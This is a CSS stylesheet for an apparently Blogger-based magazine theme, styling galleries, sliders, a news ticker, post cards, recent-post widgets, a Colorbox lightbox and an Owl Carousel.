.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
.w-gallery .content{width:100%;height:100%;text-align:center;position:absolute;left:0;top:0;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%)}
.w-gallery .container:hover .content{background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%)}
.tabhead{width:50%;float:left}
.tabhead .popup-c{min-height:300px}
.tabsub{width:47%;float:right;padding:0;margin:0;list-style:none}
.tabsub li.container{height:150px;position:relative;margin-bottom:10px}
.tabsub li.container .layerc{position:absolute;left:0;bottom:0;width:90%;padding:15px 5%}
.rt-contents .container .recentLabel,.recent-post-headline .container .recentLabel{background:#f1c40f}
.rt-contents .container img,.recent-post-headline .container img{position:Absolute;left:0;top:0;width:100%;height:100%}
.rt-contents .layerc h3,.recent-post-headline .layerc h3{margin:10px 0 0 0}
.rt-contents .layerc h3 a,.recent-post-headline .layerc h3 a{color:#fff}
.recent-post-column .toggler{overflow:hidden;margin:-5px}
.recent-post-column .column{width:50%;float:left;margin:-5px 0}
.recent-post-column .columnitem{margin:10px 5px;background:#FFFFFF;min-height:80px;overflow:auto}
.recent-post-column img{float:left;width:80px;height:80px}
.recent-post-column .content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);padding:5px 10px 10px 10px}
.recent-post-column .content h3{margin:0;padding:0 0 10px 0;font-size: 14px!important;}
.recent-post-slider img{width:100%;height:400px}
.recent-post-slider ul{padding:0;margin:0;list-style:none}
.recent-post-slider .imgouter{height:350px;display:block}
.small-slider img{width:100%;height:250px}
.small-slider .content{background:#FFFFFF;padding:15px}
.small-slider h3{padding:10px 0;margin:0}
.small-slider ul li{padding:0;margin:0}
.simple-inner h3{font:normal normal 18px 'oswald',sans-serif;padding:10px 0;margin:0}
.simple-inner .simplehead{position:relative}
.simple-inner .layerc{bottom:0;position:Absolute;width:90%;padding:10px 5%;left:0;z-index:10}
.simple-inner .simple-layer-link{position:Absolute;left:0;bottom:0;width:100%;height:100%;z-index:11}
.simple-content-inner{position:Absolute;left:0;right:0;padding:20px;bottom:0;z-index:12}
.simple-inner h3 a{color:#fff}
.simple-inner .simplehead .imgwrap{min-height:230px}
.simple-inner .simplehead .imgwrap img{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}
.simple-inner a.recentLabel{background:#ffd34e}
.simple-inner .simplesub h3{font-size:15px}
.simple-inner .simplesub h3 a{color:#222}
.simple-inner .simplesubmeta{font-size:12px}
.simple-inner .simplesub{padding:15px}
.simplesub:nth-child(even){background:#FFFFFF}
.simplesub:nth-child(odd){background:#F5F5F5;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee}
.simple-inner .simplemeta{font-size:12px;color:#fff}
.recent-post-single .rhead .name{background:#27ae60}
.recent-post-slider .rhead .name{background:#2980b9}
.recent-post-car .rhead .name{background:#40d47e}
.recent-post-article .rhead .name{background:#2ecc71}
.recent-post-cards .rhead .name{background:#e74c3c}
.recent-post-headline .rhead .name{background:#3498db}
.recent-post-simple .rhead .name{background:#ffd34e}
.recent-post-gallery .rhead .name{background:#f57d00}
.recent-post-headline .rhead .name{background:#8e44ad}
.recent-post-column .rhead .name{background:#e74c3c}
.recent-post-vcar .rhead .name{background:#16a085}
.recent-post-car .owl-controls{position:absolute;top:-55px;right:0}
.recent-post-car .owl-nav{margin:0;background:#F5F5F5!important;height:35px;line-height:35px;width:62px}
.recent-post-car .owl-nav>div{margin:0;padding:0!important;width:30px;height:35px;font-size:20px;border:none;background:#F5F5F5;color:#6F6F6F;border-right:1px solid #eee;line-height:35px}
.recent-post-car .owl-nav>div:hover{background:#0583f2;color:#fff}
.recent-post-car .rhead .link{margin-right:62px;border-right:1px solid #eee}
.rt-contents{position:relative}
.rt-outer.loading .loadingTab{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,0.8);display:block;z-index:20}
.rt-head{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;overflow:hidden;position:relative;height:35px;line-height:35px;margin-bottom:15px}
.rt-heading{display:inline-block;line-height:35px!important;font:400 15px 'oswald','fontawesome',sans-serif;padding:0 10px;text-transform:uppercase;background:#0583f2;float:left;color:#fff}
.rt-buttons{padding:0;margin:0;list-style:none;width:70%;float:right;text-align:right}
.rt-buttons>li{font-size:13px;display:inline-block;color:#6F6F6F;border-right:1px solid #eeeeee;background:#F5F5F5;text-transform:uppercase;line-height:35px;padding:0 10px;cursor:pointer}
.rt-buttons>li:hover,.rt-buttons>li.active{color:#fff;background:#0583f2}
.news-ticker{position:relative;height:70px;margin:25px 0;background:#FFFFFF;-webkit-box-shadow:0 2px 5px rgba(162,152,143,0.2);-moz-box-shadow:0 2px 5px rgba(162,152,143,0.2);-o-box-shadow:0 2px 5px rgba(162,152,143,0.2);box-shadow:0 2px 5px rgba(162,152,143,0.2)}
.item .news-ticker{margin-bottom:0!important}
.news-ticker .inner{padding:0}
.ticker-inner{padding:0;margin:0;list-style:none;position:Absolute;top:0}
.tickercontainer{float:right;width:-webkit-calc(100% - 120px)!important;width:calc(100% - 120px)!important;height:70px;overflow:hidden;position:relative}
.ticker-inner>li{height:70px;display:inline-block;float:left;margin-right:10px}
.ticker-inner>li img{float:left;width:60px;height:60px;margin:5px 10px;display:block}
.ticker-inner>li .content{float:right;width:-webkit-calc(100% - 80px)!important;width:calc(100% - 80px)!important}
.ticker-inner>li .content .recentLabel{font-size:13px!important;line-height:20px!important;margin:5px 0;color:#fff;background:#0583f2}
.ticker-inner>li .content h3{margin:0;line-height:30px!important}
.ticker-inner>li .content h3 a{color:#222222}
.ticker-inner>li .content h3 a:hover{color:#0583f2}
.ticker-label{float:left;background:#0583f2;width:120px;position:relative;height:70px;font-size:15px!important;text-align:Center;color:#fff;line-height:70px!important}
span.ticker-label:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,0,0,0);border-left-color:#0583f2;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}
.single-outer .container{background:#FFFFFF}
ul.cards-outer{position:relative;margin:-10px -1%;overflow:hidden}
.cards-outer .container{float:left;width:31.333%;margin:10px 1%;background:#FFFFFF}
.cards-outer{padding:0;margin:0;list-style:none}
.cards-outer .imgwrap{position:relative;height:150px;background:#222;overflow:hidden}
.single-outer .container .imgwrap{position:relative;height:250px;background:#222;overflow:hidden}
.cards-outer .imgwrap img,.single-outer .container img{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.cards-outer .content,.single-outer .content{padding:10px;font-size:13px;line-height:normal}
.cards-outer .content p{margin:0;color:#222222;min-height:80px}
.single-outer p{margin-top:5px}
.cards-outer .card-meta,.single-outer .card-meta{margin:15px 10px 0 10px;padding-top:10px;text-align:center;border-top:1px solid #eeeeee}
.single-outer .single-author{padding:10px;font-size:13px!important}
.layerimg{z-index:2}
.layer{position:absolute;left:0;top:0;width:100%;height:100%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.6) 100%);z-index:3}
.layerc{z-index:4}
.cards-outer .recentLabel{background:#e44f25}
.single-outer .recentLabel{background:#27ae60}
.cards-outer .imgwrap .hcontent,.single-outer .hcontent{position:Absolute;bottom:0;left:0;padding:5px 5%;width:90%}
.below-post-col{overflow:auto;position:relative;margin:0 -1%}
.below-post-col>div{width:48%;margin:0 1%}
.below-post-col .bpc1{float:left}
.below-post-col .bpc2{float:right}
.below-post-col>div>div,.ForRecentWidgets>div,.colOuter .widget,.midRecent .widget{margin:0 0 40px 0}
div#Top-FullWidth .widget:first-child{margin-top:25px}
div#bot-full .widget:first-child {margin-top: 40px!important;}
.midRecent{margin:0 -1%}
.midRecent .midcol{float:left;width:31.333%;margin:0 1% 0 1%}
.colOuter{margin:0 0 0 0}
.leftCol{float:left;width:65%}
.rightcol{padding-left:15px}
.leftcol{padding-right:15px}
.rightCol{float:right;width:35%}
div#WideRecent .rhead{display:none!important}
.rhead,.st-content>div>h2,.sidebarWidgets>div>h2,.panel .widget>h2,.rightCol .widget>h2,.footerw>div>h2,.commentTabs{margin-bottom:20px;margin-top:0;height:35px;padding:0;line-height:35px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuFUPjcuol6KaNDLbBKtUQSY3Fw950qiasQbVS48bF3Cv6mH9JSI8AtenW7TTAVrFAfK7K0JtshIOev-Q7o6qTKKxOBL_KsR1oT2diZ5IVJGIVYO_2recppCDQUqXQPKIDeWpz7vfMTMmG/s1600/bg-pattern.png);background-repeat:repeat;text-overflow:ellipsis;white-space:nowrap;position:relative;overflow:hidden}
.rhead .name,.st-content>div>h2 span,.sidebarWidgets>div>h2 span,.panel .widget>h2 span,.rightCol .widget>h2 span,.footerw>div>h2 span,.commentTabs h4 span{text-transform:uppercase;font:normal normal 15px 'Oswald', sans-serif;display:inline-block;letter-spacing:1px;line-height:35px;padding:0 20px;vertical-align:middle;float:left;background:#0583f2;color:#fff}
.rhead .link:before{content:"";display:inline-block;vertical-align:middle;height:100%}
.rhead .link{float:right;margin-left:20px;color:#6F6F6F;background:#F5F5F5;padding:0 10px;font:100 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase;line-height:35px;vertical-align:middle;text-overflow:ellipsis}
.rhead .link:hover{background:#0583f2;color:#fff}
.recentLabel{background:#0583f2;text-transform:uppercase;font-size:13px!important;padding:3px 8px;color:#fff;display:inline-block}
.headline{float:left;width:40%;width:-webkit-calc(40% - 20px);width:calc(40% - 20px);margin-right:-webkit-calc(5px + 5px);margin-right:calc(5px + 5px)}
.subhead{float:right;width:60%;padding:0;margin:0;list-style:none}
.popup-c{background:#222;overflow:hidden;min-height:150px;font-family:'fontawesome';position:relative}
.popup-c img{width:100%;height:auto;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.n-item:hover .popup-c img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3)}
.popup-c .popup-stuff{position:Absolute;left:0;top:0;opacity:0;width:100%;height:0;background:#2c3e50;background:rgba(44,62,80,0.4);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.popup-c:hover .popup-stuff{height:100%;opacity:1}
.popup-c .ss{position:Absolute;left:10px;z-index:10;top:10px;height:25px}
.popup-c .ss a{opacity:0;color:#fff;height:25px;width:25px;font-size:15px;line-height:25px;display:block;float:left;text-align:center;border-radius:2px;margin-left:4px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.popup-c:hover .ss a{opacity:1}
.popup-c .ss a.ss-f{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;background:#3765A3}
.popup-c .ss a.ss-g{-webkit-transition:all 300ms ease-in-out 200ms;-moz-transition:all 300ms ease-in-out 200ms;-ms-transition:all 300ms ease-in-out 200ms;-o-transition:all 300ms ease-in-out 200ms;transition:all 300ms ease-in-out 200ms;background:#DF4B38}
.popup-c .ss a.ss-t{-webkit-transition:all 300ms ease-in-out 100ms;-moz-transition:all 300ms ease-in-out 100ms;-ms-transition:all 300ms ease-in-out 100ms;-o-transition:all 300ms ease-in-out 100ms;transition:all 300ms ease-in-out 100ms;background:#5EA9DD}
.popup-c .popup-stuff a{width:35px;height:35px;display:block;background:#2c3e50;color:#fff;font-size:20px;line-height:35px;text-align:center}
.popup-c .popup-stuff a:hover{background:#e74c3c}
.popup-c .popup-link{position:absolute;left:50%;top:50%;margin-left:-40px;margin-top:-17.5px}
.popup-c .popup-icon{position:absolute;left:50%;top:50%;margin-left:5px;margin-top:-17.5px}
.popup-c:hover .ss{opacity:1}
.PopularPosts .item-thumbnail{margin:0!important;padding:0!important;width:60px;height:60px}
.PopularPosts .item-thumbnail img{padding:0!important}
.PopularPosts ul,.recent-comments ul,.random-post ul,.recent-post-list ul,.Label ul{padding:0;margin:0;list-style:none}
.recent-comments .comment-item{padding:10px 0;border-bottom:1px solid #eee;clear:both;font:400 13px 'open sans','fontawesome',sans-serif;color:#666;line-height:20px!important}
.recent-comments .comment-item img{width:50px;height:50px;margin:5px;float:left;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.recent-comments .comment-item .authornamec{color:#333}
.recent-comments .comment-item .commentcontent{color:#666}
.recent-comments .comment-item .commenttime{color:#666}
.recent-comments .comment-item .commentlink{text-align:right}
.recent-comments .comment-item .commentlink a{color:#333;text-decoration:none}
.recent-comments .comment-item .commentlink a:hover{color:#0099ff}
.recent-post-item li,.random-inner li,.PopularPosts .widget-content ul li{position:relative;overflow:auto;padding:10px;background:#FFFFFF}
.recent-post-item li img,.random-inner li img,.PopularPosts img{float:left;margin:0;display:block;width:60px;height:60px}
.recent-list-c,.PopularPosts .item-title{float:right;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 70px);width:calc(100% - 70px)}
.recent-post-item li a,.random-inner li a,.PopularPosts .item-title a{display:block}
.PopularPosts .item-title{font:300 17px 'oswald',sans-serif;min-height:35px}
.random-inner li h3,.recent-post-item li h3{padding:0;margin:0 0 10px 0}
.gallery-inner .metadata{font:500 12px 'ubuntu','fontawesome',sans-serif;color:#eee;text-align:Center}
.gallery-inner .container{position:relative;width:33.333%;height:0;padding-bottom:25%;float:left;text-align:center;overflow:hidden}
.gallery-inner h3{margin:0;padding:10px;position:relative}
.gallery-inner h3:before{content:'';height:1px;width:20px;background:#fff;bottom:0;position:absolute;left:50%;margin-left:-5px}
.small-slider .recentLabel{background:#e74c3c}
.gallery-inner .recentLabel{background:#f57d00;margin-top:10px}
.gallery-inner .container img{width:100%;position:absolute;left:0;top:0;display:block;height:100%}
.gallery-inner .container .recentcontent{display:none}
.gallery-inner .content{position:absolute;width:100%;height:100%;left:-100%;background:rgba(0,0,0,0.3)}
.gallery-pop{position:Absolute;width:400px;z-index:10;background:#fff;padding:15px;border:1px solid #eee;display:none}
.gallery-pop h3{font:500 20px 'ubuntu condensed',sans-serif;text-align:Center;margin:0;padding:10px}
.gallery-pop p{color:#bbb;font:400 13px 'open sans',sans-serif;margin:5px 0}
.gallery-pop .metadata{font:400 15px 'open sans','fontawesome',sans-serif;color:#666}
.gallery-inner .container a{color:#FFF}
.headOver{position:absolute;bottom:0;left:0;width:90%;padding:10px 5%;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.headOver h3{margin:10px 0}
.headOver .recentLabel,.subhead .recentLabel{background:#e74c3c}
.cards-outer .hcontent h3,.single-outer h3{padding:10px 0;margin:0}
.headOver h3 a,.cards-outer .hcontent h3 a,.single-outer h3 a{color:#fff}
.headcontent{background:#FFFFFF;padding:10px 20px}
.headcontent .headmeta{border-top:1px solid #eeeeee;padding:10px 0;margin:20px 0 0 0}
.column .container h3{font:400 18px 'oswald',sans-serif;margin:0;padding:0;text-align:Center;text-transform:capitalize}
.headcontent a,.column .container h3 a{color:#ecf0f1}
.headcontent p,.column .container p{line-height:20px;text-align:justify}
.headmeta,.column .container .headmeta{text-align:center;margin:10px 0}
.subhead .container h3,.subcolumn .container h3{font:400 14px 'oswald',sans-serif;margin:0;padding:10px 0 0 0}
.subhead .container h3 a,.subcolumn .container h3 a{color:#e74c3c}
.headline .container{margin-top:10px}
.subhead .container{padding:15px;background:#374140;margin:10px 0;border-radius:3px;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1)}
.subhead .container .metadata,.subcolumn .container .metadata{font:400 10px 'oswald','fontawesome',sans-serif;color:#666;margin:10px 0}
.column{margin-bottom:10px}
.column .container{padding:15px;background:#e74c3c}
.subcolumn .container{padding:15px;float:left;width:-webkit-calc(50% - 35px);width:calc(50% - 35px);background:#fff;margin:0 2.5px 5px 2.5px
border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,0.08)}
.metro-top{padding:25px 0;background:#F8F8F8}
.metro-top img,.metro-top .imgwrap{width:100%;height:auto}
.metro-top .right{float:right;width:45%;height:445px;margin:2.5px 0;position:relative}
.right-outer{position:relative}
.right-outer .content,.recent-post-slider .content{position:absolute;bottom:0;right:0;left:0;padding:30px 25px}
.slider-meta{color:#fff;font-size:12px}
.slider-meta span.authorname{padding-right:5px}
.metro-top .right img{height:445px}
.metro-top .left{float:left;width:55%;height:450px}
.metro-top img{-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}
.metro-top .sq:hover img,.metro-top .rect:hover img{transform:scale(1.2)}
.metro-top .left-top,.metro-top .left-bottom{height:225px}
.metro-top .sq{background:#0583f2;width:220px;height:220px;margin:2.5px;overflow:hidden;position:relative}
.sq .imgwrap{height:50%;overflow:hidden}
.metro-top .sq .recentLabel{padding:0}
.metro-top .rect{width:60%;position:relative;overflow:hidden;height:220px;width:-moz-calc(100% - 230px);width:calc(100% - 230px);margin:2.5px}
.metro-top .left-top .sq,.metro-top .left-bottom .rect{float:right}
.metro-top .left-bottom .sq,.metro-top .left-top .rect{float:left}
.metro-top .left .content{bottom:0;left:0;position:absolute;padding:10px 5%;width:90%;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.metro-top .left .content,.right-outer .content,.recent-post-slider .content{vertical-align:top;background:transparent;z-index:1;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.4)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.4))}
.metro-top .left .sq .content{background:transparent!important}
.metro-top h3{font-size:15px}
.metro-top .recentLabel{background:#0583f2}
.metro-top .left h3{margin:0;padding:10px 0}
.metro-top h3 a{color:#FFF}
.metro-top .right h3{font-size:30px;padding:20px;padding:10px 0;text-transform:capitalize;margin:0}
span.recentdate{padding-right:3px}
.tl-wspace{position:relative;overflow:hidden}
.tl-headlineWrap{float:left;width:60%;min-height:370px;max-height:370px;background:#FFFFFF}
.tl-subheadWrap{float:right;width:40%}
.tl-recentHeadline .mag-subhead{padding-left:25px}
.tl-recentHeadline .container{background:#FFFFFF;overflow:hidden;margin-bottom:10px}
.tl-recentHeadline .container:last-child{margin-bottom:0!important}
.tl-recentHeadline .imagewrap{width:100px;height:85px;float:left;overflow:hidden;display:block}
.tl-recentHeadline .recentcontent{float:right;width:calc(100% - 110px);width:-moz-calc(100% - 110px)}
.mag-head h3{font-size:18px!important;margin:10px;text-transform:capitalize}
.mag-subhead h3{font-size:14px!important;padding:10px 10px 5px 5px;margin:0}
.tl-recentHeadline .tl-magMedia img{width:100%}
.tl-recentHeadline .tl-magMedia{position:relative;height:160px;overflow:hidden}
.car-inner .container h3{padding:10px 0;margin:0}
.car-inner .container h3,.rt-contents .layerc h3,.recent-post-headline .layerc h3,.headOver h3,.recent-post-slider h3,.gallery-inner h3,.mag-head h3,.mag-subhead h3,.cards-outer .hcontent h3,.single-outer h3,.simple-inner h3,.recent-post-column .content h3,h2.home-post-title,.random-inner li h3,.recent-post-item li h3,.PopularPosts .item-title,.small-slider h3,.ticker-inner>li .content h3,.n-item h3,header.post-header h1,h1.post-title,.blog-pager-item h6,.blog-pager-item h5,.about-author h3,.related-item h3,.comment-buttons button,.comments .comments-content .user,.comments h4,.home-post .jumpbreak a,.ticker-label,.recentLabel,.metro-top h3,.footer-sub h3{font:normal normal 15px 'Oswald', sans-serif;font-size:15px;font-weight:400}
.mag-head h3 a,.mag-subhead h3 a,.simple-inner .simplesub h3 a,.recent-post-column .content h3 a,h2.home-post-title a,.random-inner li h3 a,.recent-post-item li h3 a,.PopularPosts .item-title a,.small-slider h3 a{color:#222222}
.mag-head h3 a:hover,.mag-subhead h3 a:hover,.simple-inner .simplesub h3 a:hover,.recent-post-column .content h3 a:hover,h2.home-post-title a:hover,.random-inner li h3 a:hover,.recent-post-item li h3 a:hover,.PopularPosts .item-title a:hover,.small-slider h3 a:hover{color:#0583f2}
.headmeta,.column .container .headmeta,.cards-outer .card-meta,.single-outer .card-meta,.simple-inner .simplesubmeta,span.home-time,span.home-author,.recent-list-c .meta,.small-slider-meta,.recent-post-column .content .columnmeta{font-size:12px;color:#6F6F6F}
.mag-head p{font-size:13px;line-height:normal}
.mag-head p,.mag-head .tl-headm{padding:0 15px}
.tl-subheadWrap .metadata .authorname{display:none}
.tl-headm,.tl-subheadWrap .metadata{color:#6F6F6F;font-size:12px}
.tl-subheadWrap .metadata{font-size:12px!important;padding-left:5px;padding-top:3px}
div#WidgetColumnLeft .tl-headlineWrap,div#WidgetColumnRight .tl-headlineWrap,div#WidgetColumn1 .tl-headlineWrap,div#WidgetColumn2 .tl-headlineWrap{float:none;width:100%;border-bottom:1px solid #eeeeee;min-height:355px;max-height:none}
#WidgetColumnLeft .tl-subheadWrap,#WidgetColumnRight .tl-subheadWrap,#WidgetColumn1 .tl-subheadWrap,#WidgetColumn2 .tl-subheadWrap{float:none;width:100%}
#WidgetColumnLeft .tl-recentHeadline .mag-subhead,#WidgetColumnRight .tl-recentHeadline .mag-subhead,#WidgetColumn1 .tl-recentHeadline .mag-subhead,#WidgetColumn2 .tl-recentHeadline .mag-subhead{padding-left:0}
#WidgetColumnLeft .tl-recentHeadline .container,#WidgetColumnRight .tl-recentHeadline .container,#WidgetColumn1 .tl-recentHeadline .container,#WidgetColumn2 .tl-recentHeadline .container{margin-bottom:0;border-bottom:1px solid #eeeeee}
#WidgetColumnLeft .mag-head p,#WidgetColumnRight .mag-head p,#WidgetColumn1 .mag-head p,#WidgetColumn2 .mag-head p{margin:10px 0 px 0}
#WidgetColumnLeft .tl-recentHeadline .imagewrap,#WidgetColumnRight .tl-recentHeadline .imagewrap,#WidgetColumn1 .tl-recentHeadline .imagewrap,#WidgetColumn2 .tl-recentHeadline .imagewrap{padding:5px}
/*
Colorbox Core Style:The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}
#cboxWrapper{max-width:none}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxMiddleLeft,#cboxBottomLeft{clear:left}
#cboxContent{position:relative}
#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}
#cboxTitle{margin:0}
#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}
.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}
#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}
/*
User Style:Change the following styles to modify the appearance of Colorbox.  They are
ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;opacity:0.9;filter:alpha(opacity = 90)}
#colorbox{outline:0}
#cboxContent{margin-top:20px;background:#000}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxLoadedContent{border:5px solid #000;background:#fff}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxLoadingGraphic{background:url(https://lh3.googleusercontent.com/ZPmqqrMlb8pdHV5G5F5-sObuNFVr1gS9YogypNkLWjQ=s32-no) no-repeat center center}
/* these elements are buttons,and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}
/* avoid outlines on:active (mouseclick),but preserve outlines on:focus (tabbed navigating) */
#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://lh3.googleusercontent.com/_2-dLkGR8dgq-H1RzkUPLbrSgbpavhrZmisxVlHsZlk=w98-h130-no) no-repeat top center;width:38px;height:19px;text-indent:-9999px}
#cboxClose:hover{background-position:bottom center}
/*----------
Owl carousel
------------*/
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}
.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
